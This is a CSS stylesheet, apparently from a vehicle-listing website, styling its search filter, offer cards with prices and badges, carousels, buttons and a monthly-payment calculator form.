@media (max-width:1365px) {.main-info__descr {font-size:16px; line-height:20px; margin-bottom:30px}
}
@media (max-width:767px) {.main-info__descr {font-size:14px; margin-top:15px; line-height:17px}
}
.main-info__buttons {font-size:0}
.main-info__buttons .button {margin-right:20px}
@media (max-width:767px) {.main-info__buttons .button {margin-right:0; width:100%; display:block; margin-top:10px}
}
.main-filter {position:relative; -webkit-transform:translateY(-20%); -ms-transform:translateY(-20%); transform:translateY(-20%); background-color:#da291c; border-radius:6px; padding:20px}
@media (max-width:1280px) {.main-filter {padding:20px 10px}
}
@media (max-width:767px) {.main-filter {-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); position:relative; border-radius:0; padding:20px 0; margin-bottom:40px}
 .main-filter:before {position:absolute; content:""; width:100vw; height:100%; background-color:#da291c; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1280px) {.main-filter__wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-filter__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1}
@media (max-width:1280px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto; margin-right:0; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:5px}
}
@media (max-width:1023px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:15px}
}
@media (max-width:767px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; display:block; width:100%}
}
.main-filter__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-flex:0; -ms-flex:0 1 160px; flex:0 1 160px; margin-bottom:6px}
.main-filter__item:not(:last-child) {margin-right:6px}
@media (max-width:1280px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:767px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:1280px) {.main-filter__item {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(25% - 2px)}
 .main-filter__item .input-text {padding:0 10px}
}
@media (max-width:1023px) {.main-filter__item {width:calc(50% - 2px)}
}
@media (max-width:767px) {.main-filter__item {width:100%}
}
.main-filter__item_width {-webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto}
@media (max-width:1280px) {.main-filter__item_width {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (min-width:1366px) {.main-filter__item_width {padding-left:30px}
}
.main-filter__item_double {-webkit-box-flex:0; -ms-flex:0 1 230px; flex:0 1 230px}
.main-filter__item_double input {max-width:50%}
.jq-selectbox__search > input {max-width:unset}
@media (max-width:1280px) {.main-filter__item_double {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(50% - 2px)}
}
@media (max-width:1023px) {.main-filter__item_double {width:calc(33.33% - 2px)}
}
@media (max-width:767px) {.main-filter__item_double {width:100%}
}
@media (max-width:767px) {.main-filter__item_flex-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:1280px) {.main-filter__item_result-block {margin:0; -webkit-box-flex:0; -ms-flex:none; flex:none; width:100%}
}
@media (max-width:1023px) {.main-filter__item_result-block {width:100%}
}
.main-filter__result {color:#fff; font-size:16px; font-weight:500}
@media (max-width:1365px) {.main-filter__result {white-space:nowrap}
}
@media (max-width:1280px) {.main-filter__result {text-align:right}
}
@media (max-width:767px) {.main-filter__result {-webkit-box-flex:0; -ms-flex:none; flex:none}
}
.main-filter__search {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:none; outline:none; border:none; position:relative; -webkit-box-flex:0; -ms-flex:0 0 150px; flex:0 0 150px; width:150px; height:50px; padding:0; margin-left:15px; cursor:pointer}
@media (max-width:767px) {.main-filter__search {-webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex:1; flex:1; width:100%; margin-left:0}
}
.main-filter__search svg {fill:#fff; width:100%; height:100%}
.main-filter__search img {position:absolute; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); font-size:0; display:block; right:0}
@media (max-width:767px) {.main-filter__search img {position:relative; right:unset; bottom:unset; top:unset; -webkit-transform:unset; -ms-transform:unset; transform:unset}
}
@media (max-width:1280px) {.main-filter__button {margin-top:0; width:auto; position:absolute; left:20px; bottom:35px}
}
@media (max-width:767px) {.main-filter__button {position:relative; left:unset; bottom:unset}
}
.main-filter__button .button {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-left:0; padding-bottom:0}
.main-filter__button .button span {color:#fff}
@media (max-width:1365px) {.main-filter__button .button span {white-space:nowrap}
}
.main-list__wrap {-webkit-columns:6; -moz-columns:6; columns:6; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance; margin-bottom:60px; padding-top:24px; border-top:2px solid #f5f7fa}
@media (max-width:1023px) {.main-list__wrap {margin-bottom:35px; margin-top:-20px}
}
@media (max-width:767px) {.main-list__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; -webkit-columns:2; -moz-columns:2; columns:2; height:auto}
 .main-list__wrap a {width:50%}
}
.main-list__item {display:block; margin-bottom:16px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.main-list__item-count {color:#98a9af; margin-left:2px}
.main-list__item:hover {color:#da291c}
@media (max-width:767px) {.main-list__item:nth-child(n + 31) {display:none}
}
.main-list-related {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-list-related .item-auto {width:20%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:28px; padding-right:15px}
@media (max-width:1023px) {.main-list-related .item-auto {width:25%}
}
@media (max-width:767px) {.main-list-related .item-auto {width:50%; padding-right:5px}
}
.main-list-related .item-auto img {margin-right:15px}
@media (max-width:767px) {.main-list-related .item-auto img {max-width:45px; margin-right:5px}
}
@media (max-width:767px) {.main-list-related .item-auto .item-name {font-size:13px}
}
.main-list-related .item-auto .item-count {color:#98a9af; margin-left:4px}
.main-list__more {display:none}
@media (max-width:767px) {.main-list__more {display:block; width:300px; margin:0 auto}
}
.main-buttons {padding:50px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.main-buttons {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
@media (max-width:767px) {.main-buttons {padding:20px 0 10px}
}
.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:0; border-radius:6px; background-color:#f1f1f1; padding:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
.main-buttons__item:nth-child(5n) {margin-right:24px}
.main-buttons__item:nth-child(4n) {margin-right:0}
.main-buttons__item:hover {background-color:#cd180a}
.main-buttons__item:hover span {color:#fff}
@media (max-width:1365px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4); padding:15px 20px; margin-bottom:0}
 .main-buttons__item:nth-child(5n) {margin-right:15px}
 .main-buttons__item:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .main-buttons__item:nth-child(3n) {margin-right:20px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
 .main-buttons__item:nth-child(1n) {margin-right:0}
}
.main-buttons__item span {color:#131313}
.main-buttons__item span:hover {color:#fff}
.main-buttons__icon {margin-right:14px}
@media (max-width:767px) {.main-buttons__icon {-webkit-box-flex:0; -ms-flex:0 0 58px; flex:0 0 58px; text-align:center}
}
.main-buttons__title {font-size:20px; font-weight:700; color:#fff}
@media (max-width:1365px) {.main-buttons__title {font-size:18px}
}
@media (max-width:767px) {.main-buttons__title {font-size:18px}
}
.offers {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:30px}
@media (max-width:1023px) {.offers {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1365px) {.offers.viewed {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.offers.viewed .offer {height:90px}
@media (max-width:1365px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2)}
}
@media (max-width:1023px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
}
@media (max-width:767px) {.offers.viewed .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:1365px) {.offers.viewed .offer:nth-child(2n) {margin-right:0}
}
.offers.viewed .offer > a {display:-webkit-box; display:-ms-flexbox; display:flex}
.offers.viewed .offer__image {overflow:hidden; padding-top:0; width:120px; min-width:120px; height:88px; border-radius:6px 0 0 6px}
.offers.viewed .offer__title {font-weight:700; font-size:14px; line-height:120%; color:#2c2c2c; margin-bottom:0}
.offers.viewed .offer__title .offer__desc {font-weight:400; font-size:11px; line-height:120%; margin-right:0}

@media (max-width:767px) {.offers.viewed .offer__info {border-bottom:none}
}
.offers.viewed .offer__info-row {margin-bottom:0}
.offers.viewed .offer__price {position:absolute; bottom:10px; margin:0; line-height:1}
.offers.viewed .offer__price .new {font-weight:900; font-size:16px; line-height:120%; white-space:nowrap}
.offers.viewed .offer__price .old {font-weight:600; font-size:11px; line-height:120%; white-space:nowrap}
.offers__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.offers__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.offers__more-link:hover {border-bottom:1px solid transparent}
@media (max-width:767px) {.offer-carousel .offers {width:80%; margin:0 auto}
}
.offer {position:relative; border-radius:6px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,-webkit-box-shadow 0.2s; transition:background-color 0.2s,-webkit-box-shadow 0.2s; -o-transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s; transition:background-color 0.2s,box-shadow 0.2s,-webkit-box-shadow 0.2s; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.offer:nth-child(5n) {margin-right:24px}
.offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .offer:nth-child(5n) {margin-right:15px}
 .offer:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .offer:nth-child(3n) {margin-right:20px}
 .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .offer:nth-child(2n) {margin-right:0}
 .offer:nth-child(1n) {margin-right:0}
}
.offer.sold-out {opacity:0.5}
.offer:not(.sold-out):hover {-webkit-box-shadow:0 0 10px -2px #131313; box-shadow:0 0 10px -2px #131313; cursor:pointer}
.offer:not(.sold-out):hover .offer__title {text-decoration:underline}
.offer:not(.sold-out):hover .offer__dealer {display:none}
.offer:not(.sold-out):hover .offer__button .button {display:block}
.offer .offer__bottom_btn .button{padding:12px 1px 14px}
.offer .offer__bottom_btn{display: grid;grid-template-columns: 1fr 1fr;gap:5px;}
.offer__sold-out {font-size:18px; color:#da291c}
.offer__badges {display:block; z-index:3}
.offer__badges .badge {display:inline-block; text-transform:uppercase; font-weight:700; font-size:12px; color:#fff; background-color:#DA291C; border-radius:5px; padding:5px 8px; white-space:nowrap}
.offer__badges .badge:nth-child(n + 4) {display:none}
.offer__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.offer__image {overflow:visible; border:none}
}
.offer__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.offer__image-container .owl-stage-outer {overflow:visible}
}
.offer__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.offer__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.offer__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.offer__image-wrap.active {z-index:2}
.offer__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.offer__image-controls {display:none}
}
.offer__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.offer__image-control:not(:last-child) {margin-right:2px}
.offer__image-control.hovered {border-bottom:3px solid #da291c}
.offer__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.offer__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.offer__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer__plate-wrap {display:block}
.offer__plate-wrap .offer__badges {display:flex; justify-content:flex-end; flex-wrap:wrap; max-width:99%; gap:2px; margin-bottom:7px; position:absolute; right:4px; top:5px; width:300px}
.offer__plate-wrap .has-video {position:absolute; display:block; color:#fff; /*background:#da291c; */border-radius:15px; font-size:12px; /*padding:4px 10px;*/ margin-top:-55px; right:10px; z-index:2}
.offer__list-wrap {display:none}
.offer__list-wrap .has-video {position:absolute; display:block; color:#fff; background:#da291c; border-radius:15px; font-size:12px; padding:4px 10px; margin-left:-95px; bottom:10px; z-index:2}
.offer__info {border-top:none; border-radius:0 0 6px 6px; padding:12px}
.offer__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:10px}
@media (max-width:767px) {.offer__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2}
}
.offer__title {font-weight:700; font-size:20px; line-height:24px; margin-right:10px; margin-bottom:8px}
.offer__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.offer__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2; margin-left:auto}
.offer__favourite svg {right:0; width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__favourite.active svg,.offer__favourite:hover svg {fill:#da291c; stroke:#da291c}
.offer__compare {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.offer__compare svg {right:25px; width:16px; height:15px; fill:none; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.offer__compare.active svg,.offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.offer__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.offer__price .new {font-weight:900; color:#da291c; font-size:20px}
.offer__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.offer__price .monthly {font-size:14px; line-height:17px}
.offer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.offer__row:not(:last-child) {margin-bottom:15px}
.offer__row_list {display:none}
.offer__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.offer__feature:nth-child(1) {margin-right:10px}
}
.offer__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:5px}
.offer__feature-value {font-weight:500; font-size:16px; line-height:19px}
.offer__button {margin-top:25px}
.offer__button .button {display:none}
.offer__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:48px; line-height:16px; font-weight:300; margin-top:25px; color:#98a9af}
.offer__dealer .place-icon {width:10px; min-width:10px; height:14px; margin-right:5px; fill:#98a9af}
.offer_list {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); border:none}
.offer_list:nth-child(2n) {margin-right:0}
.offer_list:nth-child(1n) {margin-right:0}
.offer_list .card {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:20px}
.offer_list .card:nth-child(2n) {margin-right:0}
.offer_list .card:nth-child(1n) {margin-right:0}
@media (max-width:1365px) {.offer_list .card {max-width:100%; margin-right:0 !important}
}
.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; width:300px; height:250px; border:0; border-radius:6px 0 0 6px; padding-top:inherit}
@media (max-width:1365px) {.offer_list .card .offer__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:210px}
}
.offer_list .card .offer__plate-wrap {display:none}
.offer_list .card .offer__list-wrap {display:block}
.offer_list .card .offer__badges {display:-webkit-box; display:-ms-flexbox; display:flex; padding-left:10px}
.offer_list .card .offer__badges .badge {margin:0; margin-right:10px}
.offer_list .card .offer__badges .badge:last-child {margin-right:0}
.offer_list .card .offer__info {height:250px; border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.offer_list .card .offer__info {height:210px; padding:10px 15px}
}
.offer_list .card .offer__info-row {position:relative; margin-bottom:25px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1365px) {.offer_list .card .offer__info-row {margin-bottom:15px}
}
.offer_list .card .offer__info-row:last-child {margin-bottom:0; background:#f5f7fa; border-radius:6px}
.offer_list .card .offer__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.offer_list .card .offer__title {font-size:14px}
}
.offer_list .card .offer__favourite {position:absolute; top:5px; right:35px; margin:0; z-index:3}
.offer_list .card .offer__compare {position:absolute; top:5px; right:5px; margin:0; z-index:3}
.offer_list .card .offer__price {font-size:24px; line-height:29px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
.offer_list .card .offer__price span {display:block; text-align:right}
.offer_list .card .offer__price .new {font-size:24px}
.offer_list .card .offer__price .old {font-size:16px}
.offer_list .card .offer__price .monthly {text-align:right}
.offer_list .card .offer__row {display:block; padding-right:180px}
.offer_list .card .offer__row:not(:last-child) {margin-bottom:6px}
.offer_list .card .offer__row_list {display:block}
@media (max-width:1365px) {.offer_list .card .offer__row_list {margin-bottom:0}
}
.offer_list .card .offer__features {display:-webkit-box; display:-ms-flexbox; display:flex}
.offer_list .card .offer__feature {display:block; margin-right:0; border-left:1px solid #e2e2e2; padding:0 40px}
.offer_list .card .offer__feature:nth-child(1) {border-left:none; padding-left:0}
.offer_list .card .offer__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:5px; white-space:nowrap}
.offer_list .card .offer__feature-value {font-weight:500; font-size:14px; line-height:17px; white-space:nowrap}
.offer_list .card .offer__dealer {margin:0; position:relative; right:0; bottom:0; width:auto; padding-left:20px; padding-right:10px; color:#131313}
.offer_list .card .offer__dealer .place-icon {fill:#131313}
.offer_list .card .offer__button {margin-top:0 !important; position:relative; right:0; bottom:0}
.offer_list .card .offer__button .button:before {content:""; display:block; width:20px; height:48px; background:#fff; position:absolute; top:0; left:-20px}
.offer_list .card .offer__button .button:after {content:""; display:block; width:6px; height:48px; border-top-right-radius:6px; border-bottom-right-radius:6px; background:#f5f7fa; position:absolute; top:0; left:-20px}
@media (max-width:767px) {.offer-carousel {position:relative; margin:30px auto 0 auto; overflow-x:visible; overflow-y:clip}
}
.offer-carousel + .offers__more {position:absolute; top:4px; right:15px; width:140px; padding:12px 0; background:#f6f7fb; border-radius:10px}
.offer-carousel + .offers__more-link {border-bottom:none}
.offer-carousel .offer {display:block}
@media (max-width:1023px) {.offer-carousel .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:767px) {.offer-carousel .offer {margin-bottom:0}
 .offer-carousel .offer:not(:first-child) {display:none}
}
.offer-carousel .offer-nav {display:none}
@media (max-width:767px) {.offer-carousel .offer-nav {position:absolute; bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #d5d5d5; border-radius:6px; color:#131313; width:calc(10% + 8px); height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
 .offer-carousel .offer-nav:hover {background-color:#f5f7fa}
 .offer-carousel .offer-nav.offer-prev {left:-13px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
 .offer-carousel .offer-nav.offer-next {right:-13px}
 .offer-carousel .offer-nav svg {fill:#131313; width:22px; height:12px}
}
.offer-carousel .owl-item {height:100%}
.main-calc {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.main-calc:before {content:""; width:100%; height:100%; position:absolute; left:-95%; background-color:#da291c}
@media (max-width:1365px) {.main-calc:before {left:-59%}
}
@media (max-width:767px) {.main-calc {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:30px}
 .main-calc:before {content:none}
}
.main-calc__wrap {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:15px 0}
@media (max-width:767px) {.main-calc__wrap {display:block}
}
.main-calc__wrap .calc-payment {margin-bottom:15px}
.main-calc__wrap .payment-sum {display:inline-block; margin:0 auto 30px auto; font-size:20px; text-align:center; white-space:nowrap; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.main-calc__wrap .payment-sum {display:block}
}
@media (max-width:575px) {.main-calc__wrap .payment-sum {font-size:16px}
}
.main-calc__wrap .payment-sum span {font-weight:900; font-size:30px}
@media (max-width:575px) {.main-calc__wrap .payment-sum span {font-size:24px}
}
.main-calc__item_large {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-bottom:50px}
.main-calc__item_small {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(50% - 20px); flex-basis:calc(50% - 20px)}
@media (max-width:767px) {.main-calc__item_small {margin-bottom:50px}
}
.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px; margin-right:50px; background-color:#da291c; padding:60px 60px 60px 0; position:relative}
@media (max-width:1023px) {.main-calc__form {-webkit-box-flex:0; -ms-flex:0 0 290px; flex:0 0 290px; margin-right:30px; padding:30px 20px 30px 0}
}
@media (max-width:767px) {.main-calc__form {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-right:0; padding:15px 15px 0 15px; text-align:center}
}
.main-calc__form-title {color:#fff; font-weight:700; font-size:26px; line-height:31px; margin-bottom:25px}
.main-calc__form-rules {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:27px}
@media (max-width:767px) {.main-calc__form-rules {margin-bottom:0}
}
.main-calc__form-rules .input-checkbox input[type="checkbox"]:checked + span:before {background-color:transparent; border-color:#fff}
.main-calc__form-rules span {color:#fff !important}
.main-calc__form-rules span:before {border:1px solid #fff}
.main-calc__form-rules a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.main-calc__form-rules a:hover {border-bottom:1px solid transparent}
.main-calc__form-button button {color:#fff; background-color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; border:none}
.main-calc__form-button button:hover {color:#131313; background-color:#fff}
